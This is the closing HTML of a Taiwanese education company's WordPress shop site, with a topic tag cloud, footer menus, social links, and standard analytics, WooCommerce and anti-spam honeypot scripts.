<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'0',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "0" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
